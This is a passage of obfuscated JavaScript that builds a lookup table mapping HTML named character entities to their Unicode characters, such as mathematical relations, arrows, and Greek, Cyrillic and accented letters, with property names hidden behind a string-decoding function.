6e8(0x12f4)+_0x2586e8(0x1477)]='↮',_0x459e00[_0x2586e8(0x72a)]='≰',_0x459e00[_0x2586e8(0xde3)]='≦̸',_0x459e00[_0x2586e8(0x7c7)]='⩽̸',_0x459e00[_0x2586e8(0x93d)]='⩽̸',_0x459e00[_0x2586e8(0xf0c)]='≮',_0x459e00[_0x2586e8(0x135d)]='⋘̸',_0x459e00[_0x2586e8(0x117c)]='≴',_0x459e00[_0x2586e8(0x58b)]='≪⃒',_0x459e00[_0x2586e8(0xea9)]='≮',_0x459e00[_0x2586e8(0xf1d)]='⋪',_0x459e00[_0x2586e8(0x3b6)]='⋬',_0x459e00[_0x2586e8(0x1277)]='≪̸',_0x459e00[_0x2586e8(0x1d5)]='∤',_0x459e00[_0x2586e8(0x761)]='⁠',_0x459e00[_0x2586e8(0xce4)+_0x2586e8(0xa2f)]='\u00a0',_0x459e00[_0x2586e8(0x2ad)]='ℕ',_0x459e00[_0x2586e8(0x138c)]='𝕟',_0x459e00[_0x2586e8(0x2d6)]='⫬',_0x459e00[_0x2586e8(0xef1)]='¬',_0x459e00[_0x2586e8(0x4ea)+'nt']='≢',_0x459e00[_0x2586e8(0x1659)]='≭',_0x459e00[_0x2586e8(0x2c2)+_0x2586e8(0xa23)]='∦',_0x459e00[_0x2586e8(0xc04)]='∉',_0x459e00[_0x2586e8(0x5ed)]='≠',_0x459e00[_0x2586e8(0x33a)+_0x2586e8(0x56a)]='≂̸',_0x459e00[_0x2586e8(0xb7c)]='∄',_0x459e00[_0x2586e8(0x780)]='≯',_0x459e00[_0x2586e8(0x780)+_0x2586e8(0x6f5)]='≱',_0x459e00[_0x2586e8(0x780)+_0x2586e8(0xc6f)]='≧̸',_0x459e00[_0x2586e8(0x780)+_0x2586e8(0x1608)]='≫̸',_0x459e00[_0x2586e8(0x780)+_0x2586e8(0xfe9)]='≹',_0x459e00[_0x2586e8(0x780)+_0x2586e8(0xf40)]='⩾̸',_0x459e00[_0x2586e8(0x780)+_0x2586e8(0x1362)]='≵',_0x459e00[_0x2586e8(0x29f)+_0x2586e8(0xdd4)]='≎̸',_0x459e00[_0x2586e8(0x112f)+'al']='≏̸',_0x459e00[_0x2586e8(0xe66)]='∉',_0x459e00[_0x2586e8(0xdb4)]='⋵̸',_0x459e00[_0x2586e8(0x86d)]='⋹̸',_0x459e00[_0x2586e8(0x6a9)]='∉',_0x459e00[_0x2586e8(0x8fa)]='⋷',_0x459e00[_0x2586e8(0xb00)]='⋶',_0x459e00[_0x2586e8(0x7d0)+_0x2586e8(0xc8c)]='⋪',_0x459e00[_0x2586e8(0x7d0)+_0x2586e8(0x7ed)]='⧏̸',_0x459e00[_0x2586e8(0x7d0)+_0x2586e8(0x218)]='⋬',_0x459e00[_0x2586e8(0x5e6)]='≮',_0x459e00[_0x2586e8(0x133f)+'al']='≰',_0x459e00[_0x2586e8(0x126b)+_0x2586e8(0x1116)]='≸',_0x459e00[_0x2586e8(0x102e)+'s']='≪̸',_0x459e00[_0x2586e8(0x10a8)+_0x2586e8(0xc3e)]='⩽̸',_0x459e00[_0x2586e8(0x9ad)+'de']='≴',_0x459e00[_0x2586e8(0x146)+_0x2586e8(0x5c6)+_0x2586e8(0x9f0)]='⪢̸',_0x459e00[_0x2586e8(0x11bb)+_0x2586e8(0x13a9)]='⪡̸',_0x459e00[_0x2586e8(0xd3c)]='∌',_0x459e00[_0x2586e8(0xb1a)]='∌',_0x459e00[_0x2586e8(0x113e)]='⋾',_0x459e00[_0x2586e8(0xe8f)]='⋽',_0x459e00[_0x2586e8(0x127d)+'s']='⊀',_0x459e00[_0x2586e8(0x127d)+_0x2586e8(0x1aa)]='⪯̸',_0x459e00[_0x2586e8(0x127d)+_0x2586e8(0xf02)+'l']='⋠',_0x459e00[_0x2586e8(0x146c)+_0x2586e8(0xf56)]='∌',_0x459e00[_0x2586e8(0x1557)+_0x2586e8(0x3fc)]='⋫',_0x459e00[_0x2586e8(0x1557)+_0x2586e8(0x187)]='⧐̸',_0x459e00[_0x2586e8(0x1557)+_0x2586e8(0x3be)+'l']='⋭',_0x459e00[_0x2586e8(0xe74)+_0x2586e8(0xbf1)]='⊏̸',_0x459e00[_0x2586e8(0xe74)+_0x2586e8(0x1335)]='⋢',_0x459e00[_0x2586e8(0xe74)+_0x2586e8(0x1650)]='⊐̸',_0x459e00[_0x2586e8(0xe74)+_0x2586e8(0x5da)+'al']='⋣',_0x459e00[_0x2586e8(0x110e)]='⊂⃒',_0x459e00[_0x2586e8(0x2fd)+_0x2586e8(0xa1a)]='⊈',_0x459e00[_0x2586e8(0x709)+'s']='⊁',_0x459e00[_0x2586e8(0x709)+_0x2586e8(0x1aa)]='⪰̸',_0x459e00[_0x2586e8(0x709)+_0x2586e8(0xf02)+'l']='⋡',_0x459e00[_0x2586e8(0x709)+_0x2586e8(0x145b)]='≿̸',_0x459e00[_0x2586e8(0x7cb)+'t']='⊃⃒',_0x459e00[_0x2586e8(0x7cb)+_0x2586e8(0x270)]='⊉',_0x459e00[_0x2586e8(0xc43)]='≁',_0x459e00[_0x2586e8(0xe18)+_0x2586e8(0x15c5)]='≄',_0x459e00[_0x2586e8(0xfc4)+_0x2586e8(0x893)]='≇',_0x459e00[_0x2586e8(0x7b4)+_0x2586e8(0x56a)]='≉',_0x459e00[_0x2586e8(0x13b7)+_0x2586e8(0xd41)]='∤',_0x459e00[_0x2586e8(0x5a0)]='∦',_0x459e00[_0x2586e8(0x71e)]='∦',_0x459e00[_0x2586e8(0xaba)]='⫽⃥',_0x459e00[_0x2586e8(0x1615)]='∂̸',_0x459e00[_0x2586e8(0x2b2)]='⨔',_0x459e00[_0x2586e8(0xb39)]='⊀',_0x459e00[_0x2586e8(0x154d)]='⋠',_0x459e00[_0x2586e8(0x9e1)]='⪯̸',_0x459e00[_0x2586e8(0x1010)]='⊀',_0x459e00[_0x2586e8(0x983)]='⪯̸',_0x459e00[_0x2586e8(0x14e7)]='⇏',_0x459e00[_0x2586e8(0xaa4)]='↛',_0x459e00[_0x2586e8(0x54a)]='⤳̸',_0x459e00[_0x2586e8(0x1313)]='↝̸',_0x459e00[_0x2586e8(0xeeb)+'w']='⇏',_0x459e00[_0x2586e8(0x13a3)+'w']='↛',_0x459e00[_0x2586e8(0x91e)]='⋫',_0x459e00[_0x2586e8(0x1cf)]='⋭',_0x459e00[_0x2586e8(0x747)]='⊁',_0x459e00[_0x2586e8(0xf10)]='⋡',_0x459e00[_0x2586e8(0x107)]='⪰̸',_0x459e00[_0x2586e8(0x41d)]='𝒩',_0x459e00[_0x2586e8(0x4c9)]='𝓃',_0x459e00[_0x2586e8(0xfe7)]='∤',_0x459e00[_0x2586e8(0x90d)+_0x2586e8(0x786)]='∦',_0x459e00[_0x2586e8(0xc37)]='≁',_0x459e00[_0x2586e8(0x275)]='≄',_0x459e00[_0x2586e8(0xc3f)]='≄',_0x459e00[_0x2586e8(0x6b1)]='∤',_0x459e00[_0x2586e8(0xa03)]='∦',_0x459e00[_0x2586e8(0x1259)]='⋢',_0x459e00[_0x2586e8(0xb40)]='⋣',_0x459e00[_0x2586e8(0x96a)]='⊄',_0x459e00[_0x2586e8(0x13aa)]='⫅̸',_0x459e00[_0x2586e8(0x832)]='⊈',_0x459e00[_0x2586e8(0x10ab)]='⊂⃒',_0x459e00[_0x2586e8(0x550)]='⊈',_0x459e00[_0x2586e8(0xe4d)]='⫅̸',_0x459e00[_0x2586e8(0xec7)]='⊁',_0x459e00[_0x2586e8(0x18f)]='⪰̸',_0x459e00[_0x2586e8(0x1e0)]='⊅',_0x459e00[_0x2586e8(0x156a)]='⫆̸',_0x459e00[_0x2586e8(0x724)]='⊉',_0x459e00[_0x2586e8(0x10e6)]='⊃⃒',_0x459e00[_0x2586e8(0x256)]='⊉',_0x459e00[_0x2586e8(0x18c)]='⫆̸',_0x459e00[_0x2586e8(0x4f9)]='≹',_0x459e00[_0x2586e8(0xa26)]='Ñ',_0x459e00[_0x2586e8(0x361)]='ñ',_0x459e00[_0x2586e8(0x12bc)]='≸',_0x459e00[_0x2586e8(0x1181)+_0x2586e8(0x1137)]='⋪',_0x459e00[_0x2586e8(0x1181)+_0x2586e8(0x15dc)]='⋬',_0x459e00[_0x2586e8(0xb6f)+_0x2586e8(0x3e8)]='⋫',_0x459e00[_0x2586e8(0xb6f)+_0x2586e8(0x734)]='⋭',_0x459e00['Nu']='Ν',_0x459e00['nu']='ν',_0x459e00[_0x2586e8(0x674)]='#',_0x459e00[_0x2586e8(0xb0c)]='№',_0x459e00[_0x2586e8(0x1301)]='\u2007',_0x459e00[_0x2586e8(0x6af)]='≍⃒',_0x459e00[_0x2586e8(0xb3c)]='⊯',_0x459e00[_0x2586e8(0x5ee)]='⊮',_0x459e00[_0x2586e8(0xcf4)]='⊭',_0x459e00[_0x2586e8(0x1485)]='⊬',_0x459e00[_0x2586e8(0x56b)]='≥⃒',_0x459e00[_0x2586e8(0x14ce)]='>⃒',_0x459e00[_0x2586e8(0x937)]='⤄',_0x459e00[_0x2586e8(0xff4)]='⧞',_0x459e00[_0x2586e8(0x683)]='⤂',_0x459e00[_0x2586e8(0x160c)]='≤⃒',_0x459e00[_0x2586e8(0x1402)]='<⃒',_0x459e00[_0x2586e8(0xc60)]='⊴⃒',_0x459e00[_0x2586e8(0xf4c)]='⤃',_0x459e00[_0x2586e8(0xd04)]='⊵⃒',_0x459e00[_0x2586e8(0xda)]='∼⃒',_0x459e00[_0x2586e8(0x561)]='⤣',_0x459e00[_0x2586e8(0xe91)]='⇖',_0x459e00[_0x2586e8(0xd45)]='↖',_0x459e00[_0x2586e8(0xeda)]='↖',_0x459e00[_0x2586e8(0x735)]='⤧',_0x459e00[_0x2586e8(0x15d5)]='Ó',_0x459e00[_0x2586e8(0x861)]='ó',_0x459e00[_0x2586e8(0xa37)]='⊛',_0x459e00[_0x2586e8(0xca3)]='⊚',_0x459e00[_0x2586e8(0x5cf)]='Ô',_0x459e00[_0x2586e8(0x130e)]='ô',_0x459e00[_0x2586e8(0xc41)]='О',_0x459e00[_0x2586e8(0x4c8)]='о',_0x459e00[_0x2586e8(0xde8)]='⊝',_0x459e00[_0x2586e8(0x13d6)]='Ő',_0x459e00[_0x2586e8(0xd05)]='ő',_0x459e00[_0x2586e8(0x41e)]='⨸',_0x459e00[_0x2586e8(0x8f4)]='⊙',_0x459e00[_0x2586e8(0x148b)]='⦼',_0x459e00[_0x2586e8(0xa47)]='Œ',_0x459e00[_0x2586e8(0x13a7)]='œ',_0x459e00[_0x2586e8(0xbfd)]='⦿',_0x459e00[_0x2586e8(0x1339)]='𝔒',_0x459e00[_0x2586e8(0xbd3)]='𝔬',_0x459e00[_0x2586e8(0x230)]='˛',_0x459e00[_0x2586e8(0xdb1)]='Ò',_0x459e00[_0x2586e8(0x15f9)]='ò',_0x459e00[_0x2586e8(0xca9)]='⧁',_0x459e00[_0x2586e8(0xa9d)]='⦵',_0x459e00[_0x2586e8(0x14a8)]='Ω',_0x459e00[_0x2586e8(0x1403)]='∮',_0x459e00[_0x2586e8(0x1184)]='↺',_0x459e00[_0x2586e8(0x8b8)]='⦾',_0x459e00[_0x2586e8(0x527)]='⦻',_0x459e00[_0x2586e8(0x58a)]='‾',_0x459e00[_0x2586e8(0x2f4)]='⧀',_0x459e00[_0x2586e8(0x1126)]='Ō',_0x459e00[_0x2586e8(0xb80)]='ō',_0x459e00[_0x2586e8(0x10a9)]='Ω',_0x459e00[_0x2586e8(0x799)]='ω',_0x459e00[_0x2586e8(0x162e)]='Ο',_0x459e00[_0x2586e8(0x164e)]='ο',_0x459e00[_0x2586e8(0x447)]='⦶',_0x459e00[_0x2586e8(0x77d)]='⊖',_0x459e00[_0x2586e8(0x1617)]='𝕆',_0x459e00[_0x2586e8(0x1e3)]='𝕠',_0x459e00[_0x2586e8(0xbfc)]='⦷',_0x459e00[_0x2586e8(0x49f)+_0x2586e8(0x6a2)]='“',_0x459e00[_0x2586e8(0x1066)+_0x2586e8(0x11e4)]='‘',_0x459e00[_0x2586e8(0xc9)]='⦹',_0x459e00[_0x2586e8(0x89a)]='⊕',_0x459e00['Or']='⩔',_0x459e00['or']='∨',_0x459e00[_0x2586e8(0xa9)]='↻',_0x459e00[_0x2586e8(0x889)]='⩝',_0x459e00[_0x2586e8(0x535)]='ℴ',_0x459e00[_0x2586e8(0xc5f)]='ℴ',_0x459e00[_0x2586e8(0x1437)]='ª',_0x459e00[_0x2586e8(0x142a)]='º',_0x459e00[_0x2586e8(0x1099)]='⊶',_0x459e00[_0x2586e8(0xde2)]='⩖',_0x459e00[_0x2586e8(0x9cd)]='⩗',_0x459e00[_0x2586e8(0x3a2)]='⩛',_0x459e00['oS']='Ⓢ',_0x459e00[_0x2586e8(0x6df)]='𝒪',_0x459e00[_0x2586e8(0x13a2)]='ℴ',_0x459e00[_0x2586e8(0x1607)]='Ø',_0x459e00[_0x2586e8(0xed6)]='ø',_0x459e00[_0x2586e8(0x15fc)]='⊘',_0x459e00[_0x2586e8(0x639)]='Õ',_0x459e00[_0x2586e8(0xc5b)]='õ',_0x459e00[_0x2586e8(0xb11)]='⨷',_0x459e00[_0x2586e8(0xa53)]='⊗',_0x459e00[_0x2586e8(0xfe8)]='⨶',_0x459e00[_0x2586e8(0x756)]='Ö',_0x459e00[_0x2586e8(0x856)]='ö',_0x459e00[_0x2586e8(0x7a6)]='⌽',_0x459e00[_0x2586e8(0x211)]='‾',_0x459e00[_0x2586e8(0x714)]='⏞',_0x459e00[_0x2586e8(0x17b)+'t']='⎴',_0x459e00[_0x2586e8(0x112)+_0x2586e8(0x11e1)]='⏜',_0x459e00[_0x2586e8(0x1070)]='∥',_0x459e00[_0x2586e8(0x58c)]='¶',_0x459e00[_0x2586e8(0xd89)]='∥',_0x459e00[_0x2586e8(0x661)]='⫳',_0x459e00[_0x2586e8(0xa6c)]='⫽',_0x459e00[_0x2586e8(0x151b)]='∂',_0x459e00[_0x2586e8(0xe0d)]='∂',_0x459e00[_0x2586e8(0xefa)]='П',_0x459e00[_0x2586e8(0x1117)]='п',_0x459e00[_0x2586e8(0xef)]='%',_0x459e00[_0x2586e8(0x159a)]='.',_0x459e00[_0x2586e8(0xd92)]='‰',_0x459e00[_0x2586e8(0x66f)]='⊥',_0x459e00[_0x2586e8(0x1377)]='‱',_0x459e00[_0x2586e8(0x411)]='𝔓',_0x459e00[_0x2586e8(0x109a)]='𝔭',_0x459e00[_0x2586e8(0x825)]='Φ',_0x459e00[_0x2586e8(0x428)]='φ',_0x459e00[_0x2586e8(0x15f2)]='ϕ',_0x459e00[_0x2586e8(0xa02)]='ℳ',_0x459e00[_0x2586e8(0xc57)]='☎',_0x459e00['Pi']='Π',_0x459e00['pi']='π',_0x459e00[_0x2586e8(0xc2e)]='⋔',_0x459e00[_0x2586e8(0x750)]='ϖ',_0x459e00[_0x2586e8(0xed7)]='ℏ',_0x459e00[_0x2586e8(0x1421)]='ℎ',_0x459e00[_0x2586e8(0x13f7)]='ℏ',_0x459e00[_0x2586e8(0xb8c)]='+',_0x459e00[_0x2586e8(0x1583)]='⨣',_0x459e00[_0x2586e8(0x598)]='⊞',_0x459e00[_0x2586e8(0x3fb)]='⨢',_0x459e00[_0x2586e8(0x74c)]='∔',_0x459e00[_0x2586e8(0x109c)]='⨥',_0x459e00[_0x2586e8(0x120c)]='⩲',_0x459e00[_0x2586e8(0x4e5)]='±',_0x459e00[_0x2586e8(0x2eb)]='±',_0x459e00[_0x2586e8(0x14bc)]='⨦',_0x459e00[_0x2586e8(0x159e)]='⨧',_0x459e00['pm']='±',_0x459e00[_0x2586e8(0x119a)+_0x2586e8(0x1214)]='ℌ',_0x459e00[_0x2586e8(0x95e)]='⨕',_0x459e00[_0x2586e8(0xed1)]='ℙ',_0x459e00[_0x2586e8(0x54f)]='𝕡',_0x459e00[_0x2586e8(0xb8b)]='£',_0x459e00['Pr']='⪻',_0x459e00['pr']='≺',_0x459e00[_0x2586e8(0xfcb)]='⪷',_0x459e00[_0x2586e8(0x1123)]='≼',_0x459e00[_0x2586e8(0x9e2)]='⪳',_0x459e00[_0x2586e8(0xbe7)]='⪯',_0x459e00[_0x2586e8(0x4cd)]='≺',_0x459e00[_0x2586e8(0x157e)]='⪷',_0x459e00[_0x2586e8(0x1266)+'q']='≼',_0x459e00[_0x2586e8(0x10f)]='≺',_0x459e00[_0x2586e8(0xe7a)+_0x2586e8(0x15c5)]='⪯',_0x459e00[_0x2586e8(0xaca)+_0x2586e8(0x938)]='≼',_0x459e00[_0x2586e8(0xa52)+_0x2586e8(0x56a)]='≾',_0x459e00[_0x2586e8(0x4aa)]='⪯',_0x459e00[_0x2586e8(0x37c)+'x']='⪹',_0x459e00[_0x2586e8(0x1143)]='⪵',_0x459e00[_0x2586e8(0x562)]='⋨',_0x459e00[_0x2586e8(0xd1a)]='≾',_0x459e00[_0x2586e8(0x899)]='″',_0x459e00[_0x2586e8(0xf03)]='′',_0x459e00[_0x2586e8(0xd96)]='ℙ',_0x459e00[_0x2586e8(0x11eb)]='⪹',_0x459e00[_0x2586e8(0x851)]='⪵',_0x459e00[_0x2586e8(0xbf6)]='⋨',_0x459e00[_0x2586e8(0xa87)]='∏',_0x459e00[_0x2586e8(0x1410)]='∏',_0x459e00[_0x2586e8(0x85a)]='⌮',_0x459e00[_0x2586e8(0x1014)]='⌒',_0x459e00[_0x2586e8(0xb55)]='⌓',_0x459e00[_0x2586e8(0xc6c)]='∝',_0x459e00[_0x2586e8(0x1163)]='∷',_0x459e00[_0x2586e8(0x1163)+'al']='∝',_0x459e00[_0x2586e8(0x150c)]='∝',_0x459e00[_0x2586e8(0x5bc)]='≾',_0x459e00[_0x2586e8(0x1464)]='⊰',_0x459e00[_0x2586e8(0xeab)]='𝒫',_0x459e00[_0x2586e8(0xcb7)]='𝓅',_0x459e00[_0x2586e8(0x1409)]='Ψ',_0x459e00[_0x2586e8(0x178)]='ψ',_0x459e00[_0x2586e8(0xc98)]='\u2008',_0x459e00[_0x2586e8(0x96)]='𝔔',_0x459e00[_0x2586e8(0x4b5)]='𝔮',_0x459e00[_0x2586e8(0x72b)]='⨌',_0x459e00[_0x2586e8(0x1537)]='ℚ',_0x459e00[_0x2586e8(0x15d1)]='𝕢',_0x459e00[_0x2586e8(0x28b)]='⁗',_0x459e00[_0x2586e8(0x1647)]='𝒬',_0x459e00[_0x2586e8(0x14b7)]='𝓆',_0x459e00[_0x2586e8(0x7a4)+'s']='ℍ',_0x459e00[_0x2586e8(0x9f9)]='⨖',_0x459e00[_0x2586e8(0xefe)]='?',_0x459e00[_0x2586e8(0x14b9)]='≟',_0x459e00[_0x2586e8(0x35e)]='\x22',_0x459e00[_0x2586e8(0x2a6)]='\x22',_0x459e00[_0x2586e8(0x325)]='⇛',_0x459e00[_0x2586e8(0x431)]='∽̱',_0x459e00[_0x2586e8(0x116f)]='Ŕ',_0x459e00[_0x2586e8(0xa58)]='ŕ',_0x459e00[_0x2586e8(0x3d8)]='√',_0x459e00[_0x2586e8(0x46e)]='⦳',_0x459e00[_0x2586e8(0x741)]='⟫',_0x459e00[_0x2586e8(0x128)]='⟩',_0x459e00[_0x2586e8(0x14e6)]='⦒',_0x459e00[_0x2586e8(0xc2a)]='⦥',_0x459e00[_0x2586e8(0x1ff)]='⟩',_0x459e00[_0x2586e8(0x1394)]='»',_0x459e00[_0x2586e8(0xc22)]='↠',_0x459e00[_0x2586e8(0x703)]='⇒',_0x459e00[_0x2586e8(0x4e6)]='→',_0x459e00[_0x2586e8(0xf67)]='⥵',_0x459e00[_0x2586e8(0x43b)]='⇥',_0x459e00[_0x2586e8(0x293)]='⤠',_0x459e00[_0x2586e8(0x7bf)]='⤳',_0x459e00[_0x2586e8(0x50b)]='⤞',_0x459e00[_0x2586e8(0x14be)]='↪',_0x459e00[_0x2586e8(0x12bf)]='↬',_0x459e00[_0x2586e8(0x13a)]='⥅',_0x459e00[_0x2586e8(0x1189)]='⥴',_0x459e00[_0x2586e8(0xdbe)]='⤖',_0x459e00[_0x2586e8(0x128b)]='↣',_0x459e00[_0x2586e8(0x13b2)]='↝',_0x459e00[_0x2586e8(0x387)]='⤜',_0x459e00[_0x2586e8(0xd4)]='⤚',_0x459e00[_0x2586e8(0xb1f)]='∶',_0x459e00[_0x2586e8(0x12a5)]='ℚ',_0x459e00[_0x2586e8(0x176)]='⤐',_0x459e00[_0x2586e8(0x97b)]='⤏',_0x459e00[_0x2586e8(0xdc5)]='⤍',_0x459e00[_0x2586e8(0x1605)]='❳',_0x459e00[_0x2586e8(0x142c)]='}',_0x459e00[_0x2586e8(0xaf4)]=']',_0x459e00[_0x2586e8(0x1115)]='⦌',_0x459e00[_0x2586e8(0x116d)]='⦎',_0x459e00[_0x2586e8(0xa1d)]='⦐',_0x459e00[_0x2586e8(0x4b3)]='Ř',_0x459e00[_0x2586e8(0xb3e)]='ř',_0x459e00[_0x2586e8(0xe2e)]='Ŗ',_0x459e00[_0x2586e8(0x151e)]='ŗ',_0x459e00[_0x2586e8(0x7e4)]='⌉',_0x459e00[_0x2586e8(0x1043)]='}',_0x459e00[_0x2586e8(0x11f1)]='Р',_0x459e00[_0x2586e8(0x1135)]='р',_0x459e00[_0x2586e8(0x567)]='⤷',_0x459e00[_0x2586e8(0xea)]='⥩',_0x459e00[_0x2586e8(0x297)]='”',_0x459e00[_0x2586e8(0x614)]='”',_0x459e00[_0x2586e8(0xe3)]='↳',_0x459e00['Re']='ℜ',_0x459e00[_0x2586e8(0x82a)]='ℜ',_0x459e00[_0x2586e8(0x127f)]='ℛ',_0x459e00[_0x2586e8(0xe8a)]='ℜ',_0x459e00[_0x2586e8(0xe59)]='ℝ',_0x459e00[_0x2586e8(0xe1d)]='▭',_0x459e00[_0x2586e8(0x1280)]='®',_0x459e00[_0x2586e8(0x3cc)]='®',_0x459e00[_0x2586e8(0x5ca)+_0x2586e8(0x107d)]='∋',_0x459e00[_0x2586e8(0x7a1)+_0x2586e8(0xb51)]='⇋',_0x459e00[_0x2586e8(0x1025)+_0x2586e8(0x1018)]='⥯',_0x459e00[_0x2586e8(0x1020)]='⥽',_0x459e00[_0x2586e8(0x23d)]='⌋',_0x459e00[_0x2586e8(0xdf9)]='ℜ',_0x459e00[_0x2586e8(0xa0a)]='𝔯',_0x459e00[_0x2586e8(0xafb)]='⥤',_0x459e00[_0x2586e8(0xb94)]='⇁',_0x459e00[_0x2586e8(0xf31)]='⇀',_0x459e00[_0x2586e8(0x95f)]='⥬',_0x459e00[_0x2586e8(0x1547)]='Ρ',_0x459e00[_0x2586e8(0xaa9)]='ρ',_0x459e00[_0x2586e8(0x1576)]='ϱ',_0x459e00[_0x2586e8(0x797)+_0x2586e8(0xdac)]='⟩',_0x459e00[_0x2586e8(0x6ca)]='→',_0x459e00[_0x2586e8(0x11ca)]='⇒',_0x459e00[_0x2586e8(0x1522)]='→',_0x459e00[_0x2586e8(0x6ca)+_0x2586e8(0x1568)]='⇥',_0x459e00[_0x2586e8(0x6ca)+_0x2586e8(0x13b5)]='⇄',_0x459e00[_0x2586e8(0x1522)+_0x2586e8(0xd0d)]='↣',_0x459e00[_0x2586e8(0x806)+'ng']='⌉',_0x459e00[_0x2586e8(0x9e3)+_0x2586e8(0xb41)]='⟧',_0x459e00[_0x2586e8(0x8e7)+_0x2586e8(0x11ed)]='⥝',_0x459e00[_0x2586e8(0xe06)+_0x2586e8(0x116)]='⇂',_0x459e00[_0x2586e8(0xe06)+_0x2586e8(0xc58)]='⥕',_0x459e00[_0x2586e8(0x11ce)]='⌋',_0x459e00[_0x2586e8(0x990)+_0x2586e8(0xcc9)]='⇁',_0x459e00[_0x2586e8(0x990)+_0x2586e8(0x26f)]='⇀',_0x459e00[_0x2586e8(0x136d)+_0x2586e8(0xd32)]='⇄',_0x459e00[_0x2586e8(0x87a)+_0x2586e8(0xa44)]='⇌',_0x459e00[_0x2586e8(0x105e)+_0x2586e8(0xabc)]='⇉',_0x459e00[_0x2586e8(0x996)+_0x2586e8(0x1477)]='↝',_0x459e00[_0x2586e8(0x147b)]='⊢',_0x459e00[_0x2586e8(0xa3c)+_0x2586e8(0x2ce)]='↦',_0x459e00[_0x2586e8(0x93f)+_0x2586e8(0xa1b)]='⥛',_0x459e00[_0x2586e8(0x13b3)+_0x2586e8(0x3f2)]='⋌',_0x459e00[_0x2586e8(0x6ef)+_0x2586e8(0xe8b)]='⊳',_0x459e00[_0x2586e8(0x6ef)+_0x2586e8(0x344)]='⧐',_0x459e00[_0x2586e8(0x6ef)+_0x2586e8(0x1036)]='⊵',_0x459e00[_0x2586e8(0x12e3)+_0x2586e8(0xa2d)]='⥏',_0x459e00[_0x2586e8(0x1433)+_0x2586e8(0xd81)]='⥜',_0x459e00[_0x2586e8(0xe99)+_0x2586e8(0x436)]='↾',_0x459e00[_0x2586e8(0xe99)+_0x2586e8(0x341)]='⥔',_0x459e00[_0x2586e8(0x155d)+'r']='⇀',_0x459e00[_0x2586e8(0x155d)+_0x2586e8(0x50d)]='⥓',_0x459e00[_0x2586e8(0x1251)]='˚',_0x459e00[_0x2586e8(0xf9)+'eq']='≓',_0x459e00[_0x2586e8(0x629)]='⇄',_0x459e00[_0x2586e8(0xb90)]='⇌',_0x459e00[_0x2586e8(0x11e5)]='‏',_0x459e00[_0x2586e8(0x10ca)]='⎱',_0x459e00[_0x2586e8(0xda5)]='⎱',_0x459e00[_0x2586e8(0x1a5)]='⫮',_0x459e00[_0x2586e8(0x29c)]='⟭',_0x459e00[_0x2586e8(0x85d)]='⇾',_0x459e00[_0x2586e8(0x6d5)]='⟧',_0x459e00[_0x2586e8(0x14da)]='⦆',_0x459e00[_0x2586e8(0xa34)]='ℝ',_0x459e00[_0x2586e8(0xfca)]='𝕣',_0x459e00[_0x2586e8(0x404)]='⨮',_0x459e00[_0x2586e8(0x691)]='⨵',_0x459e00[_0x2586e8(0x582)+'es']='⥰',_0x459e00[_0x2586e8(0x1178)]=')',_0x459e00[_0x2586e8(0x13ec)]='⦔',_0x459e00[_0x2586e8(0x742)]='⨒',_0x459e00[_0x2586e8(0x12ba)]='⇉',_0x459e00[_0x2586e8(0x6b3)+'w']='⇛',_0x459e00[_0x2586e8(0x122b)]='›',_0x459e00[_0x2586e8(0x1044)]='ℛ',_0x459e00[_0x2586e8(0x15fe)]='𝓇',_0x459e00[_0x2586e8(0xf2b)]='↱',_0x459e00[_0x2586e8(0x665)]='↱',_0x459e00[_0x2586e8(0x542)]=']',_0x459e00[_0x2586e8(0x1578)]='’',_0x459e00[_0x2586e8(0xc4e)]='’',_0x459e00[_0x2586e8(0xa01)]='⋌',_0x459e00[_0x2586e8(0xae8)]='⋊',_0x459e00[_0x2586e8(0x8cb)]='▹',_0x459e00[_0x2586e8(0xd95)]='⊵',_0x459e00[_0x2586e8(0xb4d)]='▸',_0x459e00[_0x2586e8(0x1639)]='⧎',_0x459e00[_0x2586e8(0x586)+'d']='⧴',_0x459e00[_0x2586e8(0x814)]='⥨',_0x459e00['rx']='℞',_0x459e00[_0x2586e8(0x754)]='Ś',_0x459e00[_0x2586e8(0x38a)]='ś',_0x459e00[_0x2586e8(0x587)]='‚',_0x459e00['Sc']='⪼',_0x459e00['sc']='≻',_0x459e00[_0x2586e8(0x3c5)]='⪸',_0x459e00[_0x2586e8(0xbb8)]='Š',_0x459e00[_0x2586e8(0x5ff)]='š',_0x459e00[_0x2586e8(0xe2c)]='≽',_0x459e00[_0x2586e8(0xb3d)]='⪴',_0x459e00[_0x2586e8(0xa55)]='⪰',_0x459e00[_0x2586e8(0xd14)]='Ş',_0x459e00[_0x2586e8(0x11cb)]='ş',_0x459e00[_0x2586e8(0xf78)]='Ŝ',_0x459e00[_0x2586e8(0x11a2)]='ŝ',_0x459e00[_0x2586e8(0x4b7)]='⪺',_0x459e00[_0x2586e8(0x14b6)]='⪶',_0x459e00[_0x2586e8(0x37d)]='⋩',_0x459e00[_0x2586e8(0x60a)]='⨓',_0x459e00[_0x2586e8(0xd65)]='≿',_0x459e00[_0x2586e8(0x10fd)]='С',_0x459e00[_0x2586e8(0xe39)]='с',_0x459e00[_0x2586e8(0x4a2)]='⋅',_0x459e00[_0x2586e8(0xa7b)]='⊡',_0x459e00[_0x2586e8(0x1625)]='⩦',_0x459e00[_0x2586e8(0x147e)]='⤥',_0x459e00[_0x2586e8(0x15b8)]='⇘',_0x459e00[_0x2586e8(0x3ed)]='↘',_0x459e00[_0x2586e8(0x7ba)]='↘',_0x459e00[_0x2586e8(0xbd0)]='§',_0x459e00[_0x2586e8(0xcb)]=';',_0x459e00[_0x2586e8(0x170)]='⤩',_0x459e00[_0x2586e8(0x3f5)]='∖',_0x459e00[_0x2586e8(0x6c1)]='∖',_0x459e00[_0x2586e8(0x1627)]='✶',_0x459e00[_0x2586e8(0x8fe)]='𝔖',_0x459e00[_0x2586e8(0x1538)]='𝔰',_0x459e00[_0x2586e8(0x112d)]='⌢',_0x459e00[_0x2586e8(0x971)]='♯',_0x459e00[_0x2586e8(0x61d)]='Щ',_0x459e00[_0x2586e8(0xec2)]='щ',_0x459e00[_0x2586e8(0x201)]='Ш',_0x459e00[_0x2586e8(0x40f)]='ш',_0x459e00[_0x2586e8(0x110d)+_0x2586e8(0xe26)]='↓',_0x459e00[_0x2586e8(0xe84)+_0x2586e8(0xe26)]='←',_0x459e00[_0x2586e8(0xfae)]='∣',_0x459e00[_0x2586e8(0xafc)+_0x2586e8(0xce8)]='∥',_0x459e00[_0x2586e8(0x21e)+_0x2586e8(0xa98)]='→',_0x459e00[_0x2586e8(0x1476)+'ow']='↑',_0x459e00[_0x2586e8(0x4a1)]='­',_0x459e00[_0x2586e8(0x953)]='Σ',_0x459e00[_0x2586e8(0xbc1